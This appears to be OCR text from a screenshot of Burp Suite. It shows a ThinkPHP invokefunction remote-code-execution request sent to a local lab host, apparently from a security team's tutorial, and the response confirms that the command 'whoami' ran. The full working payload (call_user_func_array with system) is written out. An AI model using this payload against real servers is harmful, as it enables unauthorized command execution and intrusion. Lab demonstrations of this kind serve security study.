 192.168.1.103//index.php?s=in
不安全 | 192.168.1.103//index.php?s=index/think\app/invokefunction&function=call_...
应用 Blog 漏洞靶场 web 漏洞平台 Tools 视频网站 收藏文章 视频图片素材 学习 Guitar Tab 音乐 »
www www
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.103 ?
Request
Raw Params Headers Hex
GET
//index.php?s=index/think\app/invokefunction&function=call_user_
func_array&vars[0]=system&vars[1][]=whoami HTTP/1.1
Host: 192.168.1.103
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
order=id%20desc; memSize=972; sites_path=/www/wwwroot;
serverType=nginx
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 18 Feb 2020 05:41:27 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 7
www
www
? < + > Type a search term 0 matches
? < + > Type a search term matches
Gcow安全团队
Done 179 bytes | 24 millis